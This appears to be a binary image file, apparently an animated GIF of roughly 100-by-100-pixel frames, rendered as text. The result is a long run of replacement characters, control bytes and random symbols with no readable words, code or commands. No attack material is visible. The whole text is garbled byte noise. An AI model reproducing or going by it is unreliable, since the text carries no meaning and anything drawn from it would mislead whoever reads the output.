��R� �$� �WU"T�&��U�ЈBX�ˡ�X=���բ_�+^�JV��h�4��kp  @�?���ZԬ�p,^`Q�B֯A��QW|�N@��zٓL6@�BX����r *����P~��=@G?E2A����)��N�@6H�r�t<�B�� �p�|���D�q ~��a�d�+�!������8	���R���I���!�B�؅jP�	P���=��`�� ��Ї>�Da�@>ơ����/P�	���@�� a�� 8 *��/�9^!�KL	�"���zP�B��� �0�I�o "��3�gZ~���k#�~�` P����
Tt:	�o�� �,'@�$��,vy��>��T ����d0����|����`hD)�Ʌ7��W|��G$"Q�\ $�x��t�$$�;��E[��|  ���2t��@ˀ�H�, ���4�D�,��f4!��@���gAP��4������tp�x �pzT $ C^�o�cӑ�ű���M�W#	��f.�"FSɁ�Y{�V������F��Khx��� D ��z  � ���C9*���\P�
o�p�K
�*D�'� qd@
��ċ��`� E �9|�7��>z 	F�� ����o�8���(FG>� [2p�x@ �v� P�
(>x2|�-��(CB|1���mP�G�1u��c�pC|S�u2�1� D+���cP@2��vqT"�$��׽J��A@ ��OEX@)�`5��
��׿���'#�@#(�T �Z(����dh��1`&HL��"P�#H�G�7t�����d��e> �2�&�P>����4{��X
��
�d2|�ґ�x� FW��ސ�  A�$�p����> d�
S�Td@ �P
' � z7�|pdpN�sN@|�N� 6��'�pgp�P�g�'��'p�
|@D��� �NdP
�P
D�' 	\p7(7��� �K /��}!�	� �P��cׅ]��a���q���x@�q8�a���`�p�`o�7a�0W����$u^�-`r����
�	}@`�`����	�0��8���`����� �;������/� �W��`&%�
�P
q	�`�����������p�������x���
60� ��4
��K���8��
�tm�q���ȏ1Џ �9�m � �	����(XL�L�I�1P�y������I ��
�(�����HRɘ В.��0�29�2��W`��`�y�	�ڐK��P��p
@�� �����P�  M�RI��V��TٔN���ЕaٔOi���
(f ���0��-�N�
�`
ri�9�	O��~�<`�y��`<�,&
f`�,!��
SP-�0�YX�q��<@
& �`'�� >�GQ��Y�!�	X�KPf��� ��Kp
&�+&Л�
���0	�yg�9K���� �? `��bN b�)Ƶ��9�K`X� �9�S�#�0��p��	�p�������<Л$�$B
Ę /@ڀ	�0�E�N`aB��p
op�K0	b	�)SpS ��y
��f�R0	X��S0��` �5���_/@����iPNr�	� ~ �0 H��K R�!�a(��� (O`���B�O��މ0	R`Nr� �Ћ��/����'�����O�X�
R�� � �p֐��@N
^*���~i�b���SЧR0X���
�Й�T`��� P8�y y�W�:��� �H` �@o`"x�S`��Dڝ���uj�^�
~P��a����` O��+���������� � &@���
N��P��v*��P+b����ʪ~i�u� ���"���1t���f:9��P���`�Э@!���N���������S*H@��С&�X`t	��gP��JXxO@���	 G�0��p�B� t�:�~y�- S ��0��uz�@��`
��+;-�B�fJ	��2PW0��Ћ@� �R+����iX@E
�0���Ѡ '� ����E[�@k������:z����������:�i��O�)�q��`P�	�� d(�S�'s \��<;��e*�鵗� oP�� �:��P�
o ��
9 ,���O7���	�@ �����~i#�0�	X��9q�
��А20 g�C� ��<0<�-�oP�<���������f@�K��������Y�$Q��@�ȑ � C��0;`#�;��0	�P�&|�(��*��(,��! <� �0 C��� 0<��e��9a���PF|�H�HHl�J��I��G�7� $�b/���`�����Ż�@!b0b�e<j��l��n��p,�b�4�H�#� ��i�	��vb�Te@���Ȋ�H��
�0	��rp�r�Z�AQ��l�\���@�̀(P��ʬ�ʨ�ʩ��[E�$!�p�����N �`�Gb�-�#xp @�G���{P�<ͮ�ʱ|�{�:��t	b����A�!_�X'�r�_@������Ϩ�Μ�(������81�E{�g�R!�mP

m�`m� ���6p��������}B� ���`�j�	 !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�HË~ �L�� ~�&�Ǵ�ӧP�J�J�i ~���S���
��,*�.kճhӪ}���b��-�B�k����4�C�
r	+�È�&-����!�&�L9j H��|����L/���ť��SS�\�#MHU˞�������ޝX��	"��������L�y� ��,�ܹu����P��w��4��X�����
$�����������ް��>���������!`l
��&��P` �PN9��7pSN=L��2��G 1ai4"���00�a!���a9NX�J�]�	�P��>���'EQ�>��AE�#L��0Sd=����'yA(M&��@d?J��d��@ُ=޴hORi�N�G&�d��<YdS�S啍h鉛l�uC_�1'�E����k���RS���M��:���C>��P���T L@�#�0_�ʪ�=� �-�ԗ:��S ���i���+:�"[)�OycųV�A_����t�����m� 1m3�L��3혓M{U�M9x@N=���7�0���~�;�#L�ʹh)�+A;;E�c���p�(����E��B�G��:ك9�Y�>䠩&�E��q?(�X#QAk�F����N��g9/S��d%��$��:7���-��TC�������s��x���cPv���O��p�=�D%���|�N�[wm6=d���7��m��3�T9�8Z�=�StV��U����Go,���Ly#���p�=�n��G�z��0.0�2�0?K����叕��q?GpC'��.<���;���rƅ�U�;�8�k�L��x�L�C�x����S�L���S��yW�5�j=T�7�: �*`UX�`��W��% �G�c�м+{����B�z��|�h7<'������$禪=�y�C�ЈW��A���x��>�X�-�`�=�$�8N8�0@'8уz��P��97Db�u�ˢR�3���n��[��E����PQ����&!�mlk��g�
���x���܍�H�K XP�g�H�á��C��#=������~�c��Du\���$$E��Bv����d?́'��cz���&�R��ԣ� ��qļ<�GhG��zY�)�f1�H=���W;�%�#� ��&m x*��9N3~�ߴ:?�Na�1N�V><�*O}���6����>�,��
fx�S���3hAQI5U�I�-��@�T�.Bŏ U��$4���74%C��P��2h3��S��L�.-봸�nB��P�.(>�:eƄ���|�+��B�1�wh��0�y�w��<�Tu�g��GF>��)��M�@8�U���`%)��U��E��C�ʫ���Vf��%�D����iE���&Y�M�̐��8fP�b'4�I��8�R�^��L�ؙ�d�?�����J��Ve����Jkɔg��x�@���Cc�8���:�|�,@Xp��Z6*M�V�8J=G����;����^
*=Fp�!ޯ���تxc%�wLs�RTb׾�h\���_/9��w,A���F��hXF��ih����&��E�e0Q��2����;�ݧ,���hZ?xF�O��zQ(F?I�� ��d�De�x��*���\��Ua�U�^e�5�^��W�zy3�J�fxu�h�IK���u��0�1�Ab�y�:@0�;S��+f��F�Y�`�X���E�ia�_�F�X  ,��!1xf܏�B"��,P��2�����@���H����4�Ν�:-jg�t�+�R�9�� 9�1��xϳ�9N8O���:U�zP�|@
�������FZ��h:!	u�B��Єl�!q#r� PgP�l�E�Ƴg!m�@Hg���ʊ�:0�	��0U8���;��6:N}�")��4�-gE[�s���aw}l�� �q�q��0�������=X����#g���>��7̿s��6�Ks�O��:;��sd�,�R������3��X�Z0��O�)N��SZ �%8�Y�:S�~�8��	RH{�%�v�����h��N�� *N��T�>w,A
`{Ե�w��d�-(�ݩ�s�,��g���y�/�n|��.�G�<�C/�� �K ��]�ϧH��u�<؝�x�C�)���ܓ�{	���_��+yZ��)��{�!0z�K��g~_r���C_�-����� �^
Է<��[���~훟����#�)�w��c�y��G����O���]�x�Wz�7~rV{��u�W�{�}��w���gy��vTw}�z�z�w�'�{_7��W|��zɷu�w`tw{La{y 8[��x۷|LAz%�{����������7weW�h��d�v�'���v�_�uj��y뇀;�ve�Wx6��W�W�|�'}fw�M1���~MQ�5H�J8vz�c�}E���xJ�x�B~M~�{�r(��w��ǈ�tLa~^��0�p'��|�g�q2_:��J7�PQ�ŧy0��'d��wx�`}�'�N z(���|/�{�W��hxQ������yK�&8�}���(���@( ��чw?����|�G�� �Շ��7p-��u�u�'�qt�X���Qgt�'�_'��hu�����H�� 	ҶE['�(�vrU��4�_B�pu���n��p��o��!/�9�Ht� +�*��!�Ő�1��A��� �9I�p	49���A�.�В17�����_���P�G� a������P�aq�`��pc9+P`g'Ɓ\)u�t�}��p	CP��!TP� 	X�hA�Y �@��90$��R9,�:��������������7P�����!ؠ	�P ������9��Y�����۠u) !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�H��@&�W�� H��[ʴ�ӧP�J��4 ?Hѩ��bEЏT@���ٳh�:��[�m	�|��KY�x��e�t\�!r�tu���i�[�1�wK�5 $}�?>�J��祖G�|qI��ӓ-��HE�Q԰%(��"��s#֔�_Ⱥ���i�@}�8_�6��!(gN}�j�u8L��}-?M+V���N��	~�+Ϟ�?.C���޾�7l��K���u���H�a��f ��i����s �ps 7��s@�(|!3@`x��F#��1�~��Z�!��a�����%���T ��O?�p2$C��ΐ�0d9��3C��	lx����d"B��d?Ji�����͊��UV�Y�I.�O�Cve?SV�����[7��%q�9d:v��J%%�y���TJޠ�N=�ip�N�� D>�������b��b�|h�c+:�Q�	��*̨���*��������7V4kt�HXN,|m=�v�6�N�=<ӎ9٬GU ޔ����N;_pS��f�m����n0¼�̊�Z���Ӱ3$9���'��Y��1$
(y��֡���=��p�c�C��h�9$���1��VId�v2�d�{��r0�h�V0�+2��ȉ��r�/GU�S�X�=_ 1j>@�Ww�cW��;���ЃT�č���d�#��y��]A�dN��N������A>Cc�8[CC����(~D0���B:�r��7��7�C��0����� [3O�4�G��Y�P�O0�s7rz�n��s�;�����,_<��Ou�9�;��?�\��l��S���G:J澻�Ϭ�{=��~wYA����SAzq�Z� }TakT ���_�s� (���@Ӯ뵃s�S���>�c}���0���/4n{�������0A^9�����6��>C��x���X��8�8� ��D�D>�I�\Mh��M�I�N�jw��ѯn�;L�6F>�\�"��D����k��*0�:��)=��7n�!e0/`���A<"�φ8<���|�,O��S��Q�MXr�aaS\��E6P�2�!�ENʑ�0��T֏��X��R���jG��8�xG0�EE�3��l��[�\��0��[
����S���|pSaԠ7���/t�>��f:�a�7�#X��Ԫ8յn��٤_���n/x(��Jُ���5��Py&H�l���t��>�3-��4fC�֐�
5C��ʟ�~MɣSP�/����b
g�m*B@@����#��ZfJ�q�g�@0G4߁�w#B��g��q�f��G@����gA��j���6�� U���z���*T=B���aꮘ��Z�@�Nt�F��n&'��)�d9|�~0#2��Ayj��)���I�ZQ�*�ae�I��2�z�6L��NK�̖V�)��R�Q��= 30��� �k@{��z��T,`AݒKY�,�[=(�$����� �r�Z��� �x�:^f#��}x�1x�G)U��[��6�`-hP�w|��X�;ܱ<�G�#aE���ɽs�Ú�b�T�B5O�H�w�C�0pw�����ci�Йha	�����@�D��E<��Ȗq�jV�AW�r����y��^�����+9��ո��&-�ZG��/��Ƙ���fP� �HnLU�«���ve?f!�Y�"�4����e�}�2�b�0���w�F�މq?2��ѳ0��Ƥ���7~�")��˘:u�s䔨�9��7�$J���o���F8��;ς�(��8���T�����(��U��c0��h��ጃ ԁ	��B��<č`��L@��=�D)͞�Q� �M�N(R;��&4b�S��玆�G?�<�(u��D�G��l�7�M�/�qv�y��5�U�o^sx���W���&#��XQr(�u[���pG�.�N�cnr�Ӽ;*�9w8�����́9TZ��HA*NH�җ���`	Kh�T���8��Ni���~\�K�z���r'H��[����~v��j������8!�Q)z�!�)|@�O���վ���`�u��͛���;^�]����x����kg���x@��R�����/A�Ug�>�"���=�^gz�������q?:�%p{o>�p�|�e9b�̾@�!��^�|����|ȷ@����p{)H��_}�SZ���g>�o�7�n��\�	�}�����/=��ȕ���7z�~p6{��u�7�{
x}Ʒw̧�Gy��vRW}pz��y��v��{]��7|��zǗu�W`rW{KA{�x[��xٗ|K!z#�{����������wc7�fg�bwv����t�]�uh��y�g�9�vc�~�7x��7�V�|�}dW�L���~L1�3(�Hvx�a�}C���xH�x�"~L�}x{�p��w览�ptKA~\���n��|�G�o_8x�H�O1�Çy.��'bx�uX�^�|��N�y&���|-�{�7��HxPa������yI�$�{w����� ( �ǋ�gw=����x|�'����g��7`-��sxu�'�Qt�8���OGt��]��Hu�Ǐ���G�� 	ЖEY�&��VrE��4�_@�pu���n�����o��/��Ft� +�(����p�/�A�Ǡ�� �79�p	29�a�?�.���15y����^�i�N�G� `�y����0�`Q�^��pa)+PPe�&āZt�r��|��p	C0��!TP� 	Wqh?�Y � �90$��29*�:�i��y���������7P���٘!ؠ	�P �ٚ������9������۠s !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�H��@&�W�� H��[ʴ�ӧP�J��4 ?Hѩ��bEЏT@���ٳh�:��[�m	�|��KY�x��e�t\�!r�tu���i�[�1�wK�5 $}�?>�J��祖G�|qI��ӓ-��HE�Q԰%(��"��s#֔�_Ⱥ���i�@}�8_�6��!(gN}�j�u8L��}-?M+V���N��	~�+Ϟ�?.C���޾�7l��K���u���H�a��f ��i����s �ps 7��s@�(|!3@`x��F#��1�~��Z�!��a�����%���T ��O?�p2$C��ΐ�0d9��3C��	lx����d"B��d?Ji�����͊��UV�Y�I.�O�Cve?SV�����[7��%q�9d:v��J%%�y���TJޠ�N=�ip�N�� D>�������b��b�|h�c+:�Q�	��*̨���*��������7V4kt�HXN,|m=�v�6�N�=<ӎ9٬GU ޔ����N;_pS��f�m����n0¼�̊�Z���Ӱ3$9���'��Y��1$
(y��֡���=��p�c�C��h�9$���1��VId�v2�d�{��r0�h�V0�+2��ȉ��r�/GU�S�X�=_ 1j>@�Ww�cW��;���ЃT�č���d�#��y��]A�dN��N������A>Cc�8[CC����(~D0���B:�r��7��7�C��0����� [3O�4�G��Y�P�O0�s7rz�n��s�;�����,_<��Ou�9�;��?�\��l��S���G:J澻�Ϭ�{=��~wYA����SAzq�Z� }TakT ���_�s� (���@Ӯ뵃s�S���>�c}���0���/4n{�������0A^9�����6��>C��x���X��8�8� ��D�D>�I�\Mh��M�I�N�jw��ѯn�;L�6F>�\�"��D����k��*0�:��)=��7n�!e0/`���A<"�φ8<���|�,O��S��Q�MXr�aaS\��E6P�2�!�ENʑ�0��T֏��X��R���jG��8�xG0�EE�3��l��[�\��0��[
����S���|pSaԠ7���/t�>��f:�a�7�#X��Ԫ8յn��٤_���n/x(��Jُ���5��Py&H�l���t��>�3-��4fC�֐�
5C��ʟ�~MɣSP�/����b
g�m*B@@����#��ZfJ�q�g�@0G4߁�w#B��g��q�f��G@����gA��j���6�� U���z���*T=B���aꮘ��Z�@�Nt�F��n&'��)�d9|�~0#2��Ayj��)���I�ZQ�*�ae�I��2�z�6L��NK�̖V�)��R�Q��= 30��� �k@{��z��T,`AݒKY�,�[=(�$����� �r�Z��� �x�:^f#��}x�1x�G)U��[��6�`-hP�w|��X�;ܱ<�G�#aE���ɽs�Ú�b�T�B5O�H�w�C�0pw�����ci�Йha	�����@�D��E<��Ȗq�jV�AW�r����y��^�����+9��ո��&-�ZG��/��Ƙ���fP� �HnLU�«���ve?f!�Y�"�4����e�}�2�b�0���w�F�މq?2��ѳ0��Ƥ���7~�")��˘:u�s䔨�9��7�$J���o���F8��;ς�(��8���T�����(��U��c0��h��ጃ ԁ	��B��<č`��L@��=�D)͞�Q� �M�N(R;��&4b�S��玆�G?�<�(u��D�G��l�7�M�/�qv�y��5�U�o^sx���W���&#��XQr(�u[���pG�.�N�cnr�Ӽ;*�9w8�����́9TZ��HA*NH�җ���`	Kh�T���8��Ni���~\�K�z���r'H��[����~v��j������8!�Q)z�!�)|@�O���վ���`�u��͛���;^�]����x����kg���x@��R�����/A�Ug�>�"���=�^gz�������q?:�%p{o>�p�|�e9b�̾@�!��^�|����|ȷ@����p{)H��_}�SZ���g>�o�7�n��\�	�}�����/=��ȕ���7z�~p6{��u�7�{
x}Ʒw̧�Gy��vRW}pz��y��v��{]��7|��zǗu�W`rW{KA{�x[��xٗ|K!z#�{����������wc7�fg�bwv����t�]�uh��y�g�9�vc�~�7x��7�V�|�}dW�L���~L1�3(�Hvx�a�}C���xH�x�"~L�}x{�p��w览�ptKA~\���n��|�G�o_8x�H�O1�Çy.��'bx�uX�^�|��N�y&���|-�{�7��HxPa������yI�$�{w����� ( �ǋ�gw=����x|�'����g��7`-��sxu�'�Qt�8���OGt��]��Hu�Ǐ���G�� 	ЖEY�&��VrE��4�_@�pu���n�����o��/��Ft� +�(����p�/�A�Ǡ�� �79�p	29�a�?�.���15y����^�i�N�G� `�y����0�`Q�^��pa)+PPe�&āZt�r��|��p	C0��!TP� 	Wqh?�Y � �90$��29*�:�i��y���������7P���٘!ؠ	�P �ٚ������9������۠s !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T